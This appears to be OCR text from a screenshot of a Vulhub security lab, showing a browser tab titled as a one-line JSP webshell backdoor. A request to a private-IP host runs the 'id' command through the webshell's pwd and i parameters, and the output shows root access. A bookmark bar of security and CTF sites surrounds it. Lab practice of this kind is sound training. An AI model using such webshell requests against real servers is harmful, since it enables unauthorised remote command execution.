 Vulhub - Docker-Compose file
Jsp 小后门，Jsp 一句话木马后门
192.168.88.129:8080/1.jsp?pwd
不安全 | 192.168.88.129:8080/1.jsp?pwd=023&i=id
1.75
OFF
IA
1
应用 博客园 FreeBuf 安全客 Shodan 钟馗之眼 力扣 墨者学院 Bugku CTF 看雪论坛 FOFA 破解盒子 HACK-ME 微步社区 win服务 HackerOne »
uid=0(root) gid=0(root) groups=0(root)